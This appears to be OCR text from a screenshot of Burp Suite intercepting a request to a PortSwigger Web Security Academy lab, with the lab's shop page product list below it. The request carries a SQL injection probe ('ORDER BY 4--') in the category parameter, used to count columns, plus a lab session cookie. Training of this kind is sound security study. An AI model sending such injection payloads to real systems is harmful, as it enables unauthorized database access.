 ntercept HTTP history WebSockets history Options
Request to https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open Browser Comment this item HTTP/1 ?
retty Raw Hex \n
GET /filter?category='+ORDER+BY+4-- HTTP/1.1
Host: 0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net
Cookie: session=6chP06s3wpMNzIIbXhuNE3KKi6Bhcywv
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
INSPECTOR
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Cheshire Cat Grin $49.89 View details
ZZZZZZ Bed - Your New Home Office $81.50 View details
Giant Pillow Thing $49.24 View details
Six Pack Beer Belt $41.65 View details
Dancing In The Dark $5.80 View details
The Alternative Christmas Tree $42.58 View details
Vintage Neck Defender $41.27 View details
The Trolley-ON $77.22 View details
Your Virtual Journey Starts Here $63.36 View details
Packaway Carport $92.47 View details
The Trapster $3.37 View details
Balance Beams $6.09 View details
3D Voice Assistants $54.88 View details